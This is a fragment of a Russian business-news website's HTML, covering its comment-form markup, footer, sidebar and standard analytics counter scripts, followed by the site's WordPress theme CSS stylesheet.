</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="93d7e5eed6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	  
</div> <!-- / #main_content -->
</div> <!-- / .container -->
</div> <!-- / #content -->

<div id='footer'>
		<div class='container clearfix'>
			
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				&copy; 2026  <a href="https://www.vigortrade.ru">Новости торговли и бизнеса</a> - Последние новости бизнеса и финансов, аналитика				<br>Все материалы на данном сайте взяты из открытых источников или присланы посетителями сайта и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам.<br>
Администрация сайта ответственности за содержание материала не несет. (<a href="/copyright/">Правообладателям</a>)

				</div>
								
			</div>
		</div>
		<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.vigortrade.ru/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://www.vigortrade.ru/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"936cdcccef","ajaxurl":"https:\/\/www.vigortrade.ru\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vigortrade.ru/wp-content/plugins/captcha/js/front_end_script.js?ver=5.1.21'></script>
	</div> <!-- / #footer -->
</div> <!-- / #all -->

</div> <!--left content-->
	<div id="secondsidebar">
<!-- 
	<style>
	#ya_partner_R-A-497985-4 {
	margin:-15px 0px -15px -10px !important;
	}
	</style>
	
	<div id="yandex_rtb_R-A-497985-4" class="rbyyandex"></div><script>renY( 'yandex_rtb_R-A-497985-4' );</script>
 -->	
<style type='text/css'>
#agImportSB > div { display:flex; justify-content:space-between; flex-wrap:wrap; }
#agImportSB a { margin-bottom:20px !important; width:100%; }
#agImportSB a img { height:120px; width:100%; object-fit: cover; margin-bottom:5px !important; }
#agImportSB a div { max-height:72px; overflow:hidden; line-height:18px; }
#agImportSB .agTsr a{color: #000000;font-family: Arial,Helvetica,sans-serif;font-size: 14px;font-style: normal;font-weight: bold;line-height: 18px;text-decoration: none;}
</style>
<div id="agImportSB"></div>
<script>div = document.getElementById( 'agImportSB' ); inner = document.createElement( 'div' ); inner.id="agImportInnerSB"; inner.className = "agTsr"; div.appendChild( inner ); sminit({container:'agImportInnerSB',type:1, cnty:9, image:'500x300'});</script>

</div>
<script>
		$j('#secondsidebar').hcSticky({
		});
</script>

<div style="clear:both;"></div>
</div> <!--boydsite-->		

<div style="display:none;">
<noindex>
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script></noindex></div>

<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31918365 = new Ya.Metrika({ id:31918365, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/31918365" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vigortrade.ru/wp-content/themes/trade/style.css?ver=5.1.21
body_size: 3207
content:
/*
Theme Name: Newspapers
Theme URI: http://smthemes.com/newspapers/
Author: The Smart Magazine Themes
Author URI: http://smthemes.com/
Description: Template by SMThemes.com
Version: 2.4.2
License: Creative Commons 3.0
Theme date: 08/10/2015
License URI: license.txt
Tags: black, green, dark, fixed-width, featured-images, custom-menu, translation-ready, threaded-comments, theme-options
*/


/*	-==========================- GENERAL -==========================-  */
/*------------------------------ PAGE ------------------------------*/
@import url(css/font.css);
@import url(https://fonts.googleapis.com/css?family=Cuprum:400,700&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,700&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,700,300&subset=latin,cyrillic);

/*
font-family: 'Cuprum', sans-serif;
font-family: 'Open Sans', sans-serif;
font-family: 'PT Sans', sans-serif;
font-family: 'PT Sans Narrow', sans-serif;
font-family: 'Open Sans Condensed', sans-serif;
font-family: 'Roboto', sans-serif;

*/

html {
	background:#fff;
}
body { 	
	background:url(images/background.jpg);
	font-family: 'Open Sans', sans-serif;
}
.feedback .input input, 
.feedback textarea, 
body { 
	color:#161606;
	font-size:14px;
}

.bodysite {
	max-width: 1200px;
	margin: 0 auto;
	}

.leftcontent {
	float:left;
	width: 900px;
	}

#secondsidebar {
	float: left;
	width: 300px;
	position: relative;
	background: #f1eee9;
	padding:10px 10px 10px 15px;
	border-top: 5px solid #ececec;
	border-right: 5px solid #ececec;
	border-bottom: 5px solid #ececec;
	box-sizing: border-box;
}

a {
	color:#ee555e;
}
a:hover {
	color:#c16e73;
}
h2.entry-title a, h1.entry-title {
	color:#414141;
    font-family: 'PT Sans Narrow', sans-serif;
    font-weight: 400;
    font-size: 27px;
}
h2.entry-title a:hover {
	color:#c16e73;
}

p {
    line-height: 27px;
}

.entry-content ul {
	list-style: inside;
	line-height: 25px;
}
.entry-content li {
	margin-bottom: 7px;
}
#header,
#content{
	background:url(images/content.png) 50% top repeat-y;
}

/*------------------------------ HEADER ------------------------------*/
#header .container {
	position:relative;
}
#logo {
	float:left;
	margin-top:15px;
	margin-left:20px;
}
.top-menu-container {
	background:#000
}
.top-menu-container .container {
	background:none;
}

/* ---------- SEARCH ---------- */
.headersearch {
	float:right;
	margin:20px 20px 20px 0px;
}
#s {
	background:none;
	border:none;
	float:left;
	height:23px;
	line-height:25px;
	color:#ffffff;
}
.searchbtn {
	height:25px;
	width:17px;
	margin-right:10px;
}
.searchform {
	height:25px;
	background:#333333;
	margin:0;
	border:1px solid #333333;
}

/* ---------- MENUS ---------- */
#top-menu {
	float:left;
	margin-left:20px;
}
#top-menu > div > ul > li > a {
	padding:24px 30px 24px 0;
	color:#fff;
	text-transform:uppercase;
	font-family: 'PT Sans Narrow', sans-serif;
}
#top-menu > div > ul > li > a:hover {
	text-decoration:underline;
}
#main-menu > div > ul > li > a {
	    padding: 20px 23px 20px 23px;
	color:#434343;
	text-transform:uppercase;
	font-family: 'PT Sans Narrow', sans-serif;
    font-size: 19px;
}
#main-menu > div > ul > li > a:hover {
	color:#ec434c;
}
#header .menus ul {
	background:#848484;
}
#header .menus ul li:hover {
	background:#000;
}
#header .menus ul li a {
	color:#fff;
font-family: 'PT Sans Narrow', sans-serif;
    font-size: 18px;
}


/*------------------------------ SLIDER ------------------------------*/
	.slider-container {
		padding:0px 20px;
	}
	.fp-slides-item { background:#f00; }
	.slider {
		position:relative;
		padding:0;
	}
	.fp-content {
		background:#000000;
		color:#ffffff;
		bottom:0;
		right:0;
		top:0;
		left:auto;
		padding-top:135px;
		text-align:center;
	}
	
	.fp-content .fp-more {
		color:#ee555e;
		text-decoration:none;
	}
	.fp-title a {
		text-decoration:none;
	}
	.fp-nav {
		right:0;
		left:auto;
		width:145px;
		bottom:0px;
	}
	.fp-prev {
		left:8px;
		height:48px;
		width:48px;
	}
	.fp-next {
		right:8px;
		height:48px;
		width:48px;
		
	}
	.fp-title{
	
	}
	.fp-prev-next-wrap {
		margin:0 0px;
	}
	
	


/*------------------------------ CONTENT ------------------------------*/
#content {
	padding:40px 0;
}
article {
	border:none;
	background:url(images/separator.png) left bottom repeat-x;
}
#commentform #submit, input.readmore, a.readmore {
	background: #ec434c;
	color:#fff;
	font-family: 'PT Sans Narrow', sans-serif;
	text-transform:uppercase;
	border:none;
	    font-size: 19px;
}
#commentform #submit:hover, input.readmore:hover, a.readmore:hover {
	background:#848484;
	color:#fff;
	text-decoration:none;
}
.featured_image{margin-top:15px;}
.googlemap {
	padding:0;
	border:none;
}
.widget_posts ul li img,.widget_flickr a {
	border:none;
	padding:0;
}
.pagination{
	margin:30px 0;
}
.pagination.classic {
	padding-top:30px;
	text-align:right;
}
.page-numbers {
	padding:5px 10px;
	font-family: 'Arial';
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
}
a.page-numbers,
body.woocommerce #main_content nav.woocommerce-pagination ul li a,
body.woocommerce-page #main_content nav.woocommerce-pagination ul li a,
body.woocommerce #content #main_content nav.woocommerce-pagination ul li a,
body.woocommerce-page #content #main_content nav.woocommerce-pagination ul li a,
body.woocommerce #main_content nav.woocommerce-pagination ul li span,
body.woocommerce-page #main_content nav.woocommerce-pagination ul li span,
body.woocommerce #content #main_content nav.woocommerce-pagination ul li span,
body.woocommerce-page #content #main_content nav.woocommerce-pagination ul li span {
	background: #f1c696;
	color:#000;
	text-decoration:none;
}
.woocommerce #content #main_content nav.woocommerce-pagination ul li, 
.woocommerce #main_content nav.woocommerce-pagination ul li, 
.woocommerce-page #content #main_content nav.woocommerce-pagination ul li, 
.woocommerce-page #main_content nav.woocommerce-pagination ul li   { 
	margin-right:3px;
} 
a.page-numbers:hover, 
span.page-numbers,
body.woocommerce #main_content nav.woocommerce-pagination ul li span.current,
body.woocommerce-page #main_content nav.woocommerce-pagination ul li span.current,
body.woocommerce #content #main_content nav.woocommerce-pagination ul li span.current,
body.woocommerce-page #content #main_content nav.woocommerce-pagination ul li span.current,
body.woocommerce #main_content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #main_content nav.woocommerce-pagination ul li a:hover,
body.woocommerce #content #main_content nav.woocommerce-pagination ul li a:hover,
body.woocommerce-page #content #main_content nav.woocommerce-pagination ul li a:hover,
body.woocommerce #main_content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #main_content nav.woocommerce-pagination ul li a:focus,
body.woocommerce #content #main_content nav.woocommerce-pagination ul li a:focus,
body.woocommerce-page #content #main_content nav.woocommerce-pagination ul li a:focus {
	background: #a50000;
	color:#fff;
}
 

/*------------------------------ FOOTER ------------------------------*/
#footer  {
	background:#848484;
	color:#fff;
}

#footer a{ color:#fff; }

#footer h3{color:#000;}

#footer .container {
}

#footer .footer_txt {
	background:#000000;
}
#footer .footer_txt .container {
}
.footer-widgets {
}
/*------------------------------ WIDGETS AND SLIDER ------------------------------*/
.content-r .sidebar.right, .content-lr .sidebar.right, .content-r2 .sidebar.left, .content-r2 .sidebar.right {
	margin-left:20px;
	margin-right:20px;
}
.content-l .sidebar.left, .content-lr .sidebar.left, .content-l2 .sidebar.left, .content-l2 .sidebar.right{
	margin-right:25px;
}

#content .widget .caption h3 {
	color:#ec434c;
	text-transform:uppercase;
	padding:0 5px;
font-family: 'PT Sans Narrow', sans-serif;
    font-size: 19px;
}
#content .widget {
	
}
.widget_posts .day{}
.widget_posts .date{}
.tabs_captions .tabscaption{}
.tabs_captions .tabscaption.active, .tabs_captions .tabscaption:hover{}
	
/*	-==========================- DESKTOP -==========================-  */
@media only screen and (min-width:1024px) {
	.slider {
		height:300px;
	}
	.fp-title {
		font-size:45px;
		font-family: 'PT Sans Narrow', sans-serif;
	}
	.fp-content {
		width:300px;
	}
	#content .container {
	}
	.menusearch {
		width:260px;
	}
	/*------------------------------ MENU ------------------------------*/
	
	#header-block {
		position:relative;
	}
	
	/*------------------------------ FOOTER ------------------------------*/
	#footer .footer_txt  {
		margin:0 auto;
		padding-left:0;
		padding:20px 0;
	}
	
	#footer .footer_txt .container { padding-left:20px; }

}	

/* WooCommerce */
.woocommerce #main_content a.button.alt, 
.woocommerce-page #main_content a.button.alt, 
.woocommerce #main_content button.button.alt, 
.woocommerce-page #main_content button.button.alt, 
.woocommerce #main_content input.button.alt, 
.woocommerce-page #main_content input.button.alt, 
.woocommerce #main_content #respond input#submit.alt, 
.woocommerce-page #main_content #respond input#submit.alt, 
.woocommerce #main_content #content input.button.alt, 
.woocommerce-page #main_content #content input.button.alt,
.woocommerce-page #main_content #content .products li a.button {
}
.woocommerce #main_content a.button.alt:hover, 
.woocommerce-page #main_content a.button.alt:hover, 
.woocommerce #main_content button.button.alt:hover, 
.woocommerce-page #main_content button.button.alt:hover, 
.woocommerce #main_content input.button.alt:hover, 
.woocommerce-page #main_content input.button.alt:hover, 
.woocommerce #main_content #respond input#submit.alt:hover, 
.woocommerce-page #main_content #respond input#submit.alt:hover, 
.woocommerce #main_content #content input.button.alt:hover, 
.woocommerce-page #main_content #content input.button.alt:hover,
.woocommerce-page #main_content #content .products li a.button:hover  {
}
.sidebar .widget.woocommerce.widget_product_search #s {    
}
.sidebar .widget.woocommerce.widget_product_search #searchsubmit {
}
.sidebar .widget.woocommerce.widget_product_search #searchsubmit:hover { 
}
.sidebar .widget.woocommerce.widget_product_search { 
}
.woocommerce #main_content table.shop_table, .woocommerce-page #main_content table.shop_table {
}
.woocommerce .sidebar .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { 
}
.woocommerce .sidebar .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { 
}
.woocommerce #main_content ul.products li.product h3, .woocommerce-page #main_content  ul.products li.product h3  { 
}
.woocommerce-page #main_content > #container > #content { 
}
/*	-==========================- TABLET -==========================-  */
@media only screen and (min-width:640px) and (max-width:1023px) {
	#header {
	}
	#logo {
		float:left;
	}
	#header-banner {
		margin-top:25px;
		float:right;
	}
	/*------------------------------ MENU ------------------------------*/
	
}

/*	-==========================- MOBILE -==========================-  */
@media only screen and (min-width:240px) and (max-width:639px) {
	.menusearch {padding:13px 0;margin-top:28px;}
	#header {
	
	}
	#logo {
		margin-top:5px;
		float: none;
	}
	.searchbtn {
		width:auto !important;
	}
	
	
	.fp-next, .fp-prev {
		margin:0 -5px;
	}
	.footer-widgets .widgetf:first-child {
		border:none;
	}
	
	#footer {
		width:100%;
	}
	.widgetf {
		border-top:1px solid #d3d3d3;
	}
	.articles .post-date {
		float:none;
	}
	.articles dt p img {
		display:none;
	}
	.fp-nav {
		bottom:-18px;
	}
	.slider-container {
		padding-bottom:20px;
	}
	#s {
		width:70%;
	}
}